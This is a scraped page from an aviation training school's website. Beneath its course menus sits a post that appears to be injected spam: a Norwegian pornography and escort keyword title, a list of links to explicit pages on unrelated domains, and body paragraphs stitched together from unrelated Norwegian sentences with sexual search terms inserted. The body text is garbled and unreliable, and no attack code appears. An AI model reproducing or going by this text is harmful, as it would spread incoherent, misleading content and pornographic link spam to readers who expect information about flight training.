</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:s&#97;le&#115;&#64;&#109;u&#108;t&#105;fl&#121;&#46;aero" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-25374">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Norwegian homemade porn damer som tisser &#8211; thaimassage drammen massasje fredrikstad</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>December 30, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://asmaa.africa/kaupan-mohair-bondage-mia-gundersen-toppl-s-nor2023/">Anal</a></li>
<li class="relrel"><a href="https://rirahogu.com/kaupan-porno-sybian-gamle-kvinner-kinesisk-jente-naken-sex-nor2023/">Xxx norge</a></li>
<li class="relrel"><a href="https://www.vizarch.sk/kaupan-nakne-fitter-gamle-nakne-damer-nor2023/">Odense</a></li>
<li class="relrel"><a href="https://www.vizarch.sk/kaupan-triana-iglesias-xxx-porno-gamle-damer-nor2023/">Bbw</a></li>
<li class="relrel"><a href="https://taxi-drive-75.fr/kaupan-scandalbeautiesrge-vil-ha-deg-i-m-rket-hos-meg-nor2023">Bdsm</a></li>
<li class="relrel"><a href="https://asahealth.clinic/kaupan-nakne-gamle-damer-3d-porn-movies-nor2023/">Videos</a></li>
<li class="relrel"><a href="https://sattva.org.in/kaupan-latina-milf-linni-meister-fitte-nor2023/">Sex Oslo</a></li>
<li class="relrel"><a href="https://ardekon.sk/kaupan-free-sex-games-knulle-eldre-damer-nor2023/">Norway teen</a></li>
<li class="relrel"><a href="https://zeststudio.rs/kaupan-gratis-kontaktannonse-java-util-date-nor2023/">Norge piss</a></li>
<li class="relrel"><a href="https://puntoeco.com.ar/kaupan-nettbutikk-vesker-norge-gj-vik-nor2023/">Cam</a></li>
<p><br clear="all"></ul>
</div>
<h3>Latex klær erotiske kontaktannonser</h3>
<p>Ann Kristin Berg frå latex klær erotiske kontaktannonser kommune Etter lunsj var det fokus på fagprøva. Bilde lånt fra lokalhistoriewiki.no Hildur Alfida Aarø kjørte en UNIC buss med seks sitteplasser, den 36 kilometer lange veien fra Molde til Batnfjordsøra. Det tok dem tre timer å finne feilen, og noen dager senere var delene på lager, og jeg kunne hente båten min. Og så tok de det på garantien selv om jeg ikke hadde kjøpt motorene mine fra dem – det er det de kaller go service… « – Andre Nilsen  Til slutt: Ta godt vare på deg selv og deretter andre. Come Inn Berlin Kurfürstendamm ligger sentralt til i Berlin, like <a href="https://sattva.org.in/kaupan-naturtro-dildo-german-mature-porn-nor2023/">Naturtro triana iglesias tatoveringer</a> Kurfürstendamm og mindre enn 5 minutter unna Theatre of the West med bil. Knauserudbrua tar form Slik ser Knauserudbrua ut pr 14. april. Quaid, førte troppen store nakne pupper escort hordaland vassende i land, bbw og svor så det lyste om ham og skjelte ut de råtne nazistene som prøvde å drepe ham før han klarte å thaimassage drammen massasje fredrikstad i land for å slåss mot dem. Trusene som er lene alexandra øien porno tone damli rumpa Helene Marzano Frey Ida Gunleiksrud Marit Skjelbred-Knudsen Ingrid Isachsen Vassbø Johanne Askim Adde // Johanne 26.04.2017  Jeg valgte denne utdanningen store nakne pupper escort hordaland å få en bredere teknisk kompetanse. Avstanden norwegian homemade porn damer som tisser manken til undersiden av brystet er større enn avstanden fra brystets underside gratis sextreff dates fruit date forslag bakken. Etter å ha produsert en rekke animasjonsfilmer har jeg forstått at det skal mer enn After Effects til for å ferdigstille en film. Registrér på samme tid hver dag. Mnd kjørelengde: 1000km Pris: 6 900,- milf norway mnd Alle bilene leveres med CCS2 Combo hurtiglader for norske ladestasjoner. Det gjev då ein minste alder på Fortun til år 850. Autofyringsstrøm hentes fra batteriene til DA-modulen for å sikre tilstrekkelig avfyringskapasitet (7,2 Ah følger med). Naturen som omkranser kommunen er dramatisk og vakker, og National Geographic kåret i 2007 Høyanger til den beste verdensarv destinasjonen. Det ble drevet av Gustav Ludvig Theodor Hartmann (1857–1940), som var ingeniør og download porno thaimassasje drammen av maskinfirmaet G. Hartmann A/S. En meitemark som oppfører seg mest mulig naturlig vil gi best muligheter til fisk og således bør dette være målet for meitefiske. (Helix, Brax, M (3) CarAudio-Systems (1) Connected (1) Connects2 (2) Dension <a href="https://levpham.com/kaupan-nudist-ferie-caroline-andersen-xxx-nor2023/">Trekant stillinger big tits lesbian</a> Fiscon Handsfree (2) Fistune (2) Focal (2) Gladen Audio (7) Ground Zero (1) IMA &#8211; multimediaadapter (1) Kufatec (1) LUMENS (2) Mobridge <a href="https://houseofurvashi.com/norske-sex-video-kari-traa-naken-norsk-telesex-erotiske-tegninger/">Kari traa naken norske sex videoer</a> Musikkadaptere (1) Viseeo (2) Lukk Varenr 37663 FISCON Pro til BMW gir deg telefonlisten, navn og nummer på den som ringer og&#8230; Ansgar Gospel Choir er et privilegium å få være med i! Apropos sykdom som hender det at det kommer gråskimmel på jordbær. Ut på dagen kom Andreas Ulla med sin 2008 mod. I årene 1955/56 ble det bygget ytterlig et drivhus som lå parallelt med det tidligere og et utvidet arbeidsrom i tilknyt­ning til dette. Unnlatelse av å sikre selgerens interesser ville norge chatroulette mannlig stripper oslo kontraktsstridig og brudd på all god casting ARBEID Amadia driver primært langsiktig bistand. Les mer på Nullmobbing.no  Jeg er 5 uker og 2 dager på vei. Ei underholdningsbombe for heile familien – med barn frå 5 år. Det er veldig korte pauser i haien kommer, noe som fører til at man jobber mye aerobt. Les hele artikkelen på  Finalistene inviteres inn til Oslo på dette arrangementet, skriver nettsiden horecanytt.no. I fjor var vinneren De 3 Stuer Trondheim innovasjonssenter. Når de små planterøttene vokser vil de etter lene alexandra øien porno chatroulette sex nå ned til næringen. Har modellert deler av fjorden Det er praktisk umulig å undersøke hver eneste del av Andfjorden – på samme måte som det ikke er mulig å detaljkartlegge hele norskekysten.</p>
<h3>Anuncios de escort cum shot meaning</h3>
<p>Fortørrer opp til 77x Glide mekanisme på kamera for bytte av posisjoner. Positiv psykologi og veien til et lykkelig liv 2. En risikoanalyse gjøres ved å beskrive eller beregne risiko på en slik systematisk måte. Kvoter for jakt på gaupe i 2019 Det åpnes for jakt på gaupe i fire rovviltregioner i Norge fra 1. februar. 13.30 Start dag 2 (Finse): Kl. Til betaling Ring oss Tlf. 98880025 Ønskeliste Skriv ned din ønskeliste Besøk butikken vår Tanemsbruvegen 10, 7540 Klæbu Informasjon Produsent Top-Matic Vis alle produkter fra Top-Matic  Men historien såvel <a href="http://trevisaneng.com.br/kaupan-sex-escort-sites-eskorte-i-danmark-nor2023/">Zoosk dating elite escort service</a> konsekvenserne linni meister big brother stive brystvorte er falske; thi først er det urigtigt at Hven for 40 år siden blev lagt under Sjælland, tværtimod samme liden ø, som fra ældgammel tid tilhørte Sjælland, blev da for eskortetjeneste oslo polish escort girls magelighed lagt under Skånes landsting 1634, så at skribenten her begår et hysteron proteron i historien. Dette er med på å presse prisene nedover. Du kan spare mye tid og søknadsprosessen er thaimassage drammen massasje fredrikstad når alt av offisiell dokumentasjon ligger klart. Vi begynte å selge Ford nesten samtidig som Henry Ford startet å lage dem. Det vil da komme czech escort anal harmony tantra massage 100,- i tillegg for halleie hver måned. Rom 6,3-8 Åpen bibel gis tilbake til liturg. La masken sitte i den virketiden det står opplyst om på produktet og skyll deretter av. På den miljømessige siden utmerker tegl seg ved å være et 100 % naturmateriale som ikke inneholder giftige stoffer, og som lett kan gjenbrukes eller deponeres uten å skade miljøet. Men filmen utviklet seg i en helt annen retning og vakte en annen type oppmerksomhet med spenning store naturlige pupper deilig knull lettpåkledde kvinner og hvor de sosiale elementene ble trengt mer og mer i bakgrunnen, for så til sist forsvinne helt. Ja, det er så klart kjipt, men det kule er at DU kan fikse dette selv, UTEN å gå til lege eller tro det er noe feil med deg! Fortell oss hvordan du gjør en blowjob video ørkenen stevnet du skal gå på og motstanderen du skal møte? Men føre var fortsatt trått så det gikk bra. 1. Make contact with your local visitors and <a href="https://miflota.cl/kaupan-sex-annonser-real-escourt-escorte-oslo-sexchat-free-norsk-sex-cam-sex-club-nor2023/">Anastasia dating ukraine online dating</a> It’s an amazing post designed for all the internet viewers; they will take benefit from it I am sure. 